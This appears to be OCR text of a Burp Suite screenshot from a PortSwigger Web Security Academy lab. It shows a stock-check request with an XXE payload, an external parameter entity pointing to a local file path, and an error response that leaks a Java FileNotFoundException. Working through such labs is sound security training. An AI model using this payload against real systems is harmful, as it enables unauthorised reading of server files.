 Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a58003304ce116f80a73fbd006a0021.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 242
11 Origin:
https://0a58003304ce116f80a73fbd006a0021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [
20 <!ENTITY % xxe SYSTEM "file:///doesntexist">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
25 1
26 </productId>
27 <storeId>
28 1
29 </storeId>
30 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 103
5
6 "XML parser exited with error: java.io.FileNotFoundException: /does
ntexist (No such file or directory)"